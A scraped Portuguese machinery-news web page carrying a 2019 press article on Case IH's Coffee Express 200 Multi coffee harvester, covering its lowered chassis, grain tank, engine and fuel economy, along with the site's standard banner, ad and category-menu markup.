					<section data-dce-background-overlay-color="#4054B2" data-dce-background-image-url="https://eaemaq.com.br/wp-content/uploads/2020/02/CASE-IH-2-scaled.jpg" class="elementor-section elementor-top-section elementor-element elementor-element-51a079e6 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="51a079e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cee0966" data-id="1cee0966" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a1516e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1a1516e7" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Coffee Express 200 Multi: mais qualidade na colheita</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7bcaac9 elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--align-left elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="7bcaac9" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartilhar no facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartilhar no twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartilhar no linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartilhar no whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-73955f52 elementor-widget elementor-widget-post-info" data-id="73955f52" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8813f4a elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Por assessoria					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d487270 elementor-inline-item" itemprop="datePublished">
						<a href="https://eaemaq.com.br/2019/08/10/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>10/08/2019</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-4934742 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>6:45 pm</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16dd0d72 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16dd0d72" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#ffffff" class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6d00c4b0" data-id="6d00c4b0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656b30e8 corpo_texto elementor-widget elementor-widget-theme-post-content" data-id="656b30e8" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="800" height="533" src="https://eaemaq.com.br/wp-content/uploads/2020/03/20181121171851_8491F-Copy.jpg" alt="" class="wp-image-2668" srcset="https://eaemaq.com.br/wp-content/uploads/2020/03/20181121171851_8491F-Copy.jpg 800w, https://eaemaq.com.br/wp-content/uploads/2020/03/20181121171851_8491F-Copy-600x400.jpg 600w, https://eaemaq.com.br/wp-content/uploads/2020/03/20181121171851_8491F-Copy-300x200.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2020/03/20181121171851_8491F-Copy-768x512.jpg 768w, https://eaemaq.com.br/wp-content/uploads/2020/03/20181121171851_8491F-Copy-696x464.jpg 696w, https://eaemaq.com.br/wp-content/uploads/2020/03/20181121171851_8491F-Copy-630x420.jpg 630w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Coffee Express 200 Multi da Case IH</figcaption></figure>



<p>Um dos destaques da <a href="https://www.caseih.com/latam/pt-br/home">Case IH </a>para redução de perdas e aumento da área útil de colheita (com menor dano às plantas) é a Coffee Express 200 Multi. A fabricante assegura que a máquina foi projetada para colher cafés dos tipos arábica e conilon, proporcionando maior amplitude de altura de colheita. Outro benefício é que a máquina conta com mais paletas retráteis para serem ainda mais efetivas no recolhimento dos frutos durante o processo de derriça (remoção do fruto). </p>



<p>A Coffee Express 200 Multi conta com um chassi rebaixado em
100 mm para que a estrutura de derriça e recolhimento se aproxime do solo, de
forma a realizar a colheita inclusive em plantas de menor porte e de saias mais
baixas (primeiras produções/lavoura nova). </p>



<p>“No mercado, muitos produtores realizam o rebaixamento das colhedoras para conseguir realizar a colheita em plantas mais jovens, mas essas máquinas com sistema de freio mecânico (cinta) e/ou varetas alinhadas podem causar danos às plantas mais sensíveis. Esse fator torna a Coffee Express 200 Multi uma colhedora mais apta para as lavouras de cafés mais jovens ou de menor porte e mais sensíveis. Além disso, essas mesmas características técnicas garantem uma ótima performance em lavouras adultas e mais robustas.”, analisa João Alves, Gerente de Produto da <a href="https://eaemaq.com.br/2020/02/04/maquinas-de-grande-potencia-reforcam-dna-de-alta-produtividade-da-case-ih-na-coopavel/">Case IH</a>.</p>



<p>A máquina é equipada com tanque graneleiro de 2 mil litros,
que em alguns casos elimina e/ou reduz a necessidade de acompanhamento de
tratores e carretas cafeeiras. “Vale ressaltar que a descarga do tanque
graneleiro pode ser realizada com a máquina parada ou com ela em operação, ou
seja, é possível colher e descarregar ao mesmo tempo”, afirma João.</p>



<p>Com grande capacidade de manobra, o mais baixo centro de
gravidade e peso da série, o modelo oferece facilidade de operação. O sistema
de três rodas, aliado ao menor comprimento da categoria, simplifica as manobras
nos finais das linhas, devido aos carreadores e giradores estreitos. A tração é
independente, permitindo a colhedora girar em forma de compasso, o que reflete
no menor raio de giro da categoria.</p>



<p>O sistema de derriça totalmente hidráulico de última geração
e de simples ajuste, assim como o sistema hidráulico de agitação e agressão
(freio), permitem que o produtor realize a colheita plena dos frutos, com baixo
danos às plantas e alta eficiência de derriça, contribuindo para maior
produtividade do cafeeiro ano a ano. </p>



<p>Outra vantagem da Coffee Express 200 Multi é o baixo custo de operação e manutenção. Equipada com motor MWM de 55 cv, a colhedora é considerada a mais econômica da categoria, consumindo em média 5 l/h e reduzindo em até 50% os gastos com combustível durante a operação.</p>



<p>Por dentro, o destaque é o conforto e a facilidade de
operação. A cabine tem climatizador, coluna de direção com ajuste de posição,
alavancas de transmissão e painel de indicadores.</p>


<a href="https://eaemaq.com.br/wp-content/uploads/2020/02/FICHA-AGRÍCOLA.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-toolbar="bottom" data-toolbar-fixed="off">FICHA-AGRÍCOLA</a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>



<p>Fabricante – Case IH</p>



<p>Fone – 0800 500 &#8211; 5000</p>



<p>Website &#8211; <a href="https://www.caseih.com/latam/pt-br">https://www.caseih.com/latam/pt-br</a></p>
    <style>
      /* =========================
         EAEMAQ - Banner Loja
         ========================= */
      .eaemaq-banner{
        --blue-900:#fff;
        --blue-800:#fff;
        --blue-700:#163b8d;
        --red-600:#e10600;
        --yellow-500:#f6c300;
        --text:#ffffff;

        position: relative;
        display:block;
        text-decoration:none !important;
        color:var(--text) !important;
        border-radius:16px;
        overflow:hidden;
        margin: 28px 0 0;
        box-shadow: 0 14px 40px rgba(0,0,0,.22);
        border: 1px solid rgba(255,255,255,.10);
        transform: translateZ(0);
      }

      .eaemaq-banner:hover{
        transform: translateY(-2px);
        transition: transform .18s ease;
      }

      .eaemaq-banner__bg{
        position:absolute; inset:0;
        background:
          radial-gradient(1100px 340px at 12% 50%, rgba(255,255,255,.10), transparent 55%),
          radial-gradient(900px 280px at 85% 10%, rgba(255,255,255,.08), transparent 60%),
          linear-gradient(90deg, var(--blue-900), var(--blue-800) 40%, var(--blue-700));
      }

      .eaemaq-banner__wrap{
        position:relative;
        display:flex;
        align-items:center;
        gap:18px;
        padding:18px 18px 16px;
      }

      .eaemaq-banner__brand{
        display:flex;
        align-items:center;
        gap:14px;
        min-width: 260px;
        flex: 0 0 auto;
      }

      .eaemaq-banner__logo{
        max-height:56px;
        width:auto;
        display:block;
        filter: drop-shadow(0 6px 12px rgba(0,0,0,.25));
      }

      .eaemaq-banner__icon{
        width:54px;
        height:54px;
        border-radius:14px;
        display:grid;
        place-items:center;
        background: rgba(255,255,255,.10);
        border: 1px solid rgba(255,255,255,.14);
        backdrop-filter: blur(6px);
      }
      .eaemaq-banner__icon svg{
        width:32px; height:32px;
        color:#fff;
      }
      .eaemaq-banner__icon svg path:first-child{
        fill: rgba(255,255,255,.95);
      }

      .eaemaq-banner__cta{
        flex:1 1 auto;
        min-width: 0;
      }

      .eaemaq-banner__headline{
        font-size: clamp(18px, 2.2vw, 28px);
        font-weight: 800;
        letter-spacing: -0.02em;
        line-height: 1.1;
        margin-bottom: 10px;
        text-shadow: 0 10px 22px rgba(0,0,0,.30);
      }

      .eaemaq-banner__pill{
        display:flex;
        align-items:center;
        gap:10px;
        background: var(--yellow-500);
        color: #0a1b3a;
        border-radius: 14px;
        padding: 12px 14px;
        width: fit-content;
        max-width: 100%;
        box-shadow: 0 12px 24px rgba(0,0,0,.22);
        border: 1px solid rgba(0,0,0,.08);
      }

      .eaemaq-banner__arrow{
        display:inline-grid;
        place-items:center;
        width:38px;
        height:38px;
        border-radius: 12px;
        background: #ffffff;
        color: var(--red-600);
        font-size: 18px;
        font-weight: 900;
        line-height: 1;
      }

      .eaemaq-banner__url{
        font-weight: 900;
        letter-spacing: .04em;
        font-size: clamp(16px, 2.2vw, 24px);
        line-height: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .eaemaq-banner__sub{
        margin-top: 10px;
        font-size: 13px;
        opacity: .92;
      }

      .eaemaq-banner__bar{
        height: 6px;
        background: linear-gradient(90deg, var(--blue-700), var(--red-600));
      }

      /* Responsivo */
      @media (max-width: 760px){
        .eaemaq-banner__wrap{
          flex-direction: column;
          align-items: stretch;
        }
        .eaemaq-banner__brand{
          min-width: 0;
          justify-content: space-between;
        }
        .eaemaq-banner__pill{
          width: 100%;
          justify-content: center;
        }
        .eaemaq-banner__url{
          white-space: normal;
          text-align: center;
        }
      }
    </style>

    <a class="eaemaq-banner" href="https://lojaeaemaq.com.br" target="_blank" rel="noopener noreferrer">
      <div class="eaemaq-banner__bg" aria-hidden="true"></div>

      <div class="eaemaq-banner__wrap">
        <div class="eaemaq-banner__brand">
          <img class="eaemaq-banner__logo" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" alt="EaeMáquinas" loading="lazy" />
          <div class="eaemaq-banner__icon" aria-hidden="true">
            <svg viewBox="0 0 64 64" role="img" focusable="false" aria-hidden="true">
              <path d="M20 52a4 4 0 1 0 0 8 4 4 0 0 0 0-8Zm28 0a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"></path>
              <path d="M10 8h6l4 30a6 6 0 0 0 6 5h22a6 6 0 0 0 6-5l3-18H20" fill="none" stroke="currentColor" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"></path>
              <path d="M26 18h28" fill="none" stroke="currentColor" stroke-width="4" stroke-linecap="round"></path>
            </svg>
          </div>
        </div>

        <div class="eaemaq-banner__cta">
          <div class="eaemaq-banner__headline">Confira os produtos da loja!</div>

          <div class="eaemaq-banner__pill" role="group" aria-label="Acesse a loja">
            <span class="eaemaq-banner__arrow" aria-hidden="true">➜</span>
            <span class="eaemaq-banner__url">LOJAEAEMAQ.COM.BR</span>
          </div>

          <div class="eaemaq-banner__sub">
            Clique para ver peças, kits e novidades na Loja EaeMaq.
          </div>
        </div>
      </div>

      <div class="eaemaq-banner__bar" aria-hidden="true"></div>
    </a>
    				</div>
				</div>
				<div class="elementor-element elementor-element-675bd7fb elementor-widget elementor-widget-heading" data-id="675bd7fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Deixe seu comentario</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3078406a elementor-widget elementor-widget-facebook-comments" data-id="3078406a" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://eaemaq.com.br?p=1056" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e147a01" data-id="6e147a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7017d16e elementor-widget elementor-widget-heading" data-id="7017d16e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ultimas Noticias</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4caced1 elementor-widget elementor-widget-shortcode" data-id="4caced1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[acf_slider repeater_name="banner_lateral_1_interna"]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b1eb8d elementor-widget elementor-widget-shortcode" data-id="2b1eb8d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[acf_slider repeater_name="banner_lateral_2_interna"]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2da8d220 elementor-widget elementor-widget-html" data-id="2da8d220" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Todas às revistas [LATERAIS] -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2706725199706673"
     data-ad-slot="1432936716"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-1fa94151 elementor-widget elementor-widget-wp-widget-categories" data-id="1fa94151" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<div class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categorias</h5></div><form action="https://eaemaq.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="56">ACESSÓRIOS PARA ESCAVADEIRAS</option>
	<option class="level-0" value="17333">AÇO</option>
	<option class="level-0" value="27188">aeronaves</option>
	<option class="level-0" value="26822">aeroportos</option>
	<option class="level-0" value="18">Agrícola</option>
	<option class="level-0" value="21">AGRÍCOLA</option>
	<option class="level-0" value="5772">AGRÍCOLA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="24467">agricultura de precisão</option>
	<option class="level-0" value="24354">agricultura familiar</option>
	<option class="level-0" value="20340">agricultura regenerativa</option>
	<option class="level-0" value="24621">agrotóxico</option>
	<option class="level-0" value="20614">agtech</option>
	<option class="level-0" value="19063">ÁGUA</option>
	<option class="level-0" value="134">ALIMENTADOR VIBRATÓRIO</option>
	<option class="level-0" value="16845">ALUGUEL/LOCAÇÃO</option>
	<option class="level-0" value="22392">alumínio</option>
	<option class="level-0" value="25397">ambiental</option>
	<option class="level-0" value="24351">Apiário</option>
	<option class="level-0" value="23940">apicultura</option>
	<option class="level-0" value="22403">aplicativo</option>
	<option class="level-0" value="27262">arroz</option>
	<option class="level-0" value="17257">ARTIGO</option>
	<option class="level-0" value="24052">árvore</option>
	<option class="level-0" value="25539">assistência remota</option>
	<option class="level-0" value="17044">auitomotiva</option>
	<option class="level-0" value="22421">autobetoneiras</option>
	<option class="level-0" value="22420">autobombas</option>
	<option class="level-0" value="191">AUTOCONCRETEIRA</option>
	<option class="level-0" value="17134">AUTOMAÇÃO</option>
	<option class="level-0" value="17048">automotiva</option>
	<option class="level-0" value="21239">aviação</option>
	<option class="level-0" value="24391">baixo carbono</option>
	<option class="level-0" value="26367">barco</option>
	<option class="level-0" value="19293">Barragens</option>
	<option class="level-0" value="103">BASCULANTES</option>
	<option class="level-0" value="23787">Bateria</option>
	<option class="level-0" value="27592">bateria de grafeno</option>
	<option class="level-0" value="148">BETONEIRA ROTATIVA</option>
	<option class="level-0" value="23759">BIM</option>
	<option class="level-0" value="22015">bio-óleo</option>
	<option class="level-0" value="23921">biochar</option>
	<option class="level-0" value="19741">biocombustíveis</option>
	<option class="level-0" value="20680">biocombustível</option>
	<option class="level-0" value="20264">biodegradável</option>
	<option class="level-0" value="22255">biodiesel</option>
	<option class="level-0" value="24408">biodiversidade</option>
	<option class="level-0" value="25792">bioeconomia</option>
	<option class="level-0" value="24488">bioeletricidade</option>
	<option class="level-0" value="19740">bioenergia</option>
	<option class="level-0" value="26215">bioengenharia</option>
	<option class="level-0" value="23645">BIOGÁS</option>
	<option class="level-0" value="20380">bioinsumos</option>
	<option class="level-0" value="23157">bioma</option>
	<option class="level-0" value="21895">biometano</option>
	<option class="level-0" value="22350">bioquímica</option>
	<option class="level-0" value="25050">BioRacionais</option>
	<option class="level-0" value="25416">biorrefinaria</option>
	<option class="level-0" value="24856">Biossoluções</option>
	<option class="level-0" value="20904">biotecnologia</option>
	<option class="level-0" value="136">BOMBA DE DRAGAGEM</option>
	<option class="level-0" value="156">BOMBA PARA DESCARGA DE MOINHO</option>
	<option class="level-0" value="23708">Bombas</option>
	<option class="level-0" value="120">BRAÇO RETROESCAVADEIRA</option>
	<option class="level-0" value="43">BRITADORES</option>
	<option class="level-0" value="130">CAÇAMBA BRITADORA</option>
	<option class="level-0" value="139">CAÇAMBA RECOLHEDORA</option>
	<option class="level-0" value="20580">café</option>
	<option class="level-0" value="161">CAMINHÃO</option>
	<option class="level-0" value="22425">caminhão</option>
	<option class="level-0" value="20647">caminhão articulado</option>
	<option class="level-0" value="119">CAMINHÃO AUTÔNOMO</option>
	<option class="level-0" value="268">CAMINHÃO BETONEIRA</option>
	<option class="level-0" value="36">CAMINHÃO GUINDASTES</option>
	<option class="level-0" value="101">CAMINHÃO PIPA</option>
	<option class="level-0" value="39">CAMINHÕES ARTICULADOS</option>
	<option class="level-0" value="40">CAMINHÕES FORA DE ESTRADA</option>
	<option class="level-0" value="51">CAMINHÕES RODOVIÁRIOS</option>
	<option class="level-0" value="19455">Campeonato</option>
	<option class="level-0" value="25989">cana-de-açúcar</option>
	<option class="level-0" value="19726">capacitação</option>
	<option class="level-0" value="22252">carbono</option>
	<option class="level-0" value="20578">carbono zero</option>
	<option class="level-0" value="41">CARRETAS DE PERFURAÇÃO</option>
	<option class="level-0" value="147">CARRO OFICINA</option>
	<option class="level-0" value="24136">celulose</option>
	<option class="level-0" value="109">CENTRAL DE CONCRETO</option>
	<option class="level-0" value="26930">Cidades Inteligentes</option>
	<option class="level-0" value="23133">cimento</option>
	<option class="level-0" value="24509">cintilação</option>
	<option class="level-0" value="5798">clima</option>
	<option class="level-0" value="162">COLETORA</option>
	<option class="level-0" value="266">COLHEDORA DE CANA</option>
	<option class="level-0" value="23">COLHEITADEIRAS</option>
	<option class="level-0" value="20486">Combustível SAF</option>
	<option class="level-0" value="20593">comércio</option>
	<option class="level-0" value="22144">COMÉRCIO EXTERIOR</option>
	<option class="level-0" value="8">Comparativo da edição</option>
	<option class="level-0" value="22965">compostagem</option>
	<option class="level-0" value="153">COMPRESSOR DE AR</option>
	<option class="level-0" value="23777">compressores</option>
	<option class="level-0" value="23386">comunicação</option>
	<option class="level-0" value="19211">CONCRETO</option>
	<option class="level-0" value="18425">concurso</option>
	<option class="level-0" value="18426">concurso</option>
	<option class="level-0" value="5784">CONECTIVIDADE</option>
	<option class="level-0" value="19449">CONSÓRCIOS</option>
	<option class="level-0" value="19546">Consórcios</option>
	<option class="level-0" value="25">CONSTRUÇÃO</option>
	<option class="level-0" value="5771">CONSTRUÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="27408">Construção Civil</option>
	<option class="level-0" value="26494">CONSTRUÇÃO INDUSTRIALIZADA</option>
	<option class="level-0" value="25549">construção modular</option>
	<option class="level-0" value="17235">Construção Naval</option>
	<option class="level-0" value="26326">construção seca</option>
	<option class="level-0" value="25039">cooperação internacional</option>
	<option class="level-0" value="25590">COP 30</option>
	<option class="level-0" value="22169">corrosão</option>
	<option class="level-0" value="272">CORTADOR DE GRAMA</option>
	<option class="level-0" value="26923">crédito</option>
	<option class="level-0" value="27551">crédito de carbono</option>
	<option class="level-0" value="23907">crédito rural</option>
	<option class="level-0" value="25758">créditos de carbono</option>
	<option class="level-0" value="18325">cursos</option>
	<option class="level-0" value="18326">cursos</option>
	<option class="level-0" value="251">Cursos EAD</option>
	<option class="level-0" value="25556">data centers</option>
	<option class="level-0" value="25203">defensivos agrícolas</option>
	<option class="level-0" value="23972">Defesa</option>
	<option class="level-0" value="22588">descarbonização</option>
	<option class="level-0" value="19853">descarbonizar</option>
	<option class="level-0" value="5">Destaque</option>
	<option class="level-0" value="17868">Destaque Home</option>
	<option class="level-0" value="270">DICA AGRÍCOLA</option>
	<option class="level-0" value="2">Dicas</option>
	<option class="level-0" value="23488">Diesel</option>
	<option class="level-0" value="19727">digitalização</option>
	<option class="level-0" value="250">DISJUNTORES</option>
	<option class="level-0" value="104">DISTRIBUIDOR DE ADUBO</option>
	<option class="level-0" value="271">DISTRIBUIDOR DE ARRASTO</option>
	<option class="level-0" value="269">DISTRIBUIDOR DE CORRETIVOS</option>
	<option class="level-0" value="151">DRAGA</option>
	<option class="level-0" value="229">DRONE</option>
	<option class="level-0" value="20472">drones</option>
	<option class="level-0" value="22410">drywall</option>
	<option class="level-0" value="24426">EaD</option>
	<option class="level-0" value="20731">economia</option>
	<option class="level-0" value="19088">ECONOMIA CIRCULAR</option>
	<option class="level-0" value="18109">educação</option>
	<option class="level-0" value="20148">ELÉTRICO</option>
	<option class="level-0" value="25631">eletrificação</option>
	<option class="level-0" value="23842">eletroeletrônica</option>
	<option class="level-0" value="24406">eletromobilidade</option>
	<option class="level-0" value="146">ELEVADOR DE CREMALHEIRA</option>
	<option class="level-0" value="22196">empilhadeira</option>
	<option class="level-0" value="34">EMPILHADEIRAS</option>
	<option class="level-0" value="248">EMPILHADEIRAS ELÉTRICAS</option>
	<option class="level-0" value="5777">Energia</option>
	<option class="level-0" value="25252">energia eólica</option>
	<option class="level-0" value="25199">energia fóssil</option>
	<option class="level-0" value="24497">energia renovável</option>
	<option class="level-0" value="23945">energia solar</option>
	<option class="level-0" value="21019">engenharia consultiva</option>
	<option class="level-0" value="25146">engenharia de confiabilidade</option>
	<option class="level-0" value="25709">engenharia de recarga</option>
	<option class="level-0" value="7">Entrevista</option>
	<option class="level-0" value="24334">Eólica</option>
	<option class="level-0" value="24794">equipamentos</option>
	<option class="level-0" value="26">ESCAVADEIRAS HIDRÁULICAS</option>
	<option class="level-0" value="21655">ESG</option>
	<option class="level-0" value="127">ESPARGIDOR</option>
	<option class="level-0" value="22818">Estágio</option>
	<option class="level-0" value="114">ESTEIRA TRANSPORTADORA</option>
	<option class="level-0" value="23891">Etanol</option>
	<option class="level-0" value="18929">Ética</option>
	<option class="level-0" value="262">Eventos &amp; Feiras online</option>
	<option class="level-0" value="260">Eventos Online</option>
	<option class="level-0" value="17">Eventos/Feiras</option>
	<option class="level-0" value="23967">explosivo</option>
	<option class="level-0" value="17669">exportação</option>
	<option class="level-0" value="111">EXTRUSORA</option>
	<option class="level-0" value="256">Feiras Digitais</option>
	<option class="level-0" value="276">ferias_home</option>
	<option class="level-0" value="19760">Ferramentas</option>
	<option class="level-0" value="18715">ferramentas</option>
	<option class="level-0" value="55">FERRAMENTAS DE PERFURAÇÃO</option>
	<option class="level-0" value="252">FERRAMENTAS E ACESSÓRIOS</option>
	<option class="level-0" value="17039">FERROVIÁRIA</option>
	<option class="level-0" value="20080">fertilizantes</option>
	<option class="level-0" value="27289">fertilizantes orgânicos</option>
	<option class="level-0" value="218">Ficha de Produto</option>
	<option class="level-0" value="24926">filtração</option>
	<option class="level-0" value="26577">fintech</option>
	<option class="level-0" value="24418">fixador</option>
	<option class="level-0" value="22675">floresta</option>
	<option class="level-0" value="19978">florestal</option>
	<option class="level-0" value="22168">fluidos</option>
	<option class="level-0" value="20672">fluidos</option>
	<option class="level-0" value="27324">Fluvial</option>
	<option class="level-0" value="23825">Fogo</option>
	<option class="level-0" value="12">Fornecedores</option>
	<option class="level-0" value="20557">fotovoltaica</option>
	<option class="level-0" value="22163">Freios</option>
	<option class="level-0" value="49">FRESADORAS</option>
	<option class="level-0" value="149">GARRA</option>
	<option class="level-0" value="22868">gás natural</option>
	<option class="level-0" value="22590">gêmeos digitais</option>
	<option class="level-0" value="93">GERADOR DE ENERGIA</option>
	<option class="level-0" value="141">GERADOR DE GÁS QUENTE</option>
	<option class="level-0" value="19565">Geradores</option>
	<option class="level-0" value="22082">gestão</option>
	<option class="level-0" value="22081">gestão</option>
	<option class="level-0" value="22096">GNV</option>
	<option class="level-0" value="25398">governança</option>
	<option class="level-0" value="137">GRADE ARADORA</option>
	<option class="level-0" value="113">GRANELEIRO</option>
	<option class="level-0" value="21595">graxa</option>
	<option class="level-0" value="94">GUINDASTE ARTICULADO</option>
	<option class="level-0" value="140">GUINDASTE CANIVETE</option>
	<option class="level-0" value="37">GUINDASTES FIXOS(GRUAS)</option>
	<option class="level-0" value="116">HÉLICE CONTÍNUA</option>
	<option class="level-0" value="24654">híbridos</option>
	<option class="level-0" value="24998">hidráulico</option>
	<option class="level-0" value="21374">hídrica</option>
	<option class="level-0" value="21171">hidrogênio</option>
	<option class="level-0" value="22900">hidrovia</option>
	<option class="level-0" value="27223">hidrovias</option>
	<option class="level-0" value="5783">https://eaemaq.com.br/</option>
	<option class="level-0" value="26442">HVO</option>
	<option class="level-0" value="52">IMPLEMENTOS</option>
	<option class="level-0" value="26445">implementos</option>
	<option class="level-0" value="221">Implementos Agrícolas</option>
	<option class="level-0" value="22386">importação</option>
	<option class="level-0" value="26026">impressora 3D</option>
	<option class="level-0" value="23826">incêndio</option>
	<option class="level-0" value="19491">Inclusão</option>
	<option class="level-0" value="20278">indústria 4.0</option>
	<option class="level-0" value="27232">Indústria Naval</option>
	<option class="level-0" value="5782">INFRAESTRUTURA</option>
	<option class="level-0" value="24393">inovação</option>
	<option class="level-0" value="22024">inox</option>
	<option class="level-0" value="24326">institucional</option>
	<option class="level-0" value="19817">Inteligência Artificial</option>
	<option class="level-0" value="20627">intercâmbio comercial</option>
	<option class="level-0" value="26400">intralogística</option>
	<option class="level-0" value="24434">íons-lítio</option>
	<option class="level-0" value="22589">IoT</option>
	<option class="level-0" value="19669">irrigação</option>
	<option class="level-0" value="112">LAVADOR DE GRÃOS</option>
	<option class="level-0" value="233">LAVADORA DE PISOS</option>
	<option class="level-0" value="18931">LEILÃO</option>
	<option class="level-0" value="27367">Liderança</option>
	<option class="level-0" value="99">LIMPA FOSSA E DESENTUPIDORA</option>
	<option class="level-0" value="24655">lítio</option>
	<option class="level-0" value="231">Lives</option>
	<option class="level-0" value="18336">locação</option>
	<option class="level-0" value="33">LOGÍSTICA</option>
	<option class="level-0" value="5769">LOGÍSTICA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="7517">Loja eae</option>
	<option class="level-0" value="18372">lubrificantes</option>
	<option class="level-0" value="18084">madeira</option>
	<option class="level-0" value="18919">Madeira</option>
	<option class="level-0" value="35">MANIPULADORES TELESCÓPICOS</option>
	<option class="level-0" value="26508">manufatura</option>
	<option class="level-0" value="143">MÁQUINA DE BLOCOS E PAVIMENTOS</option>
	<option class="level-0" value="24616">máquinas agrícolas</option>
	<option class="level-0" value="23722">máquinas compactas</option>
	<option class="level-0" value="6139">Máquinas Pesadas</option>
	<option class="level-0" value="27574">marítimo</option>
	<option class="level-0" value="210">Matérias de capa</option>
	<option class="level-0" value="26859">mecânica</option>
	<option class="level-0" value="24834">mecanização</option>
	<option class="level-0" value="6058">Meio Ambiente</option>
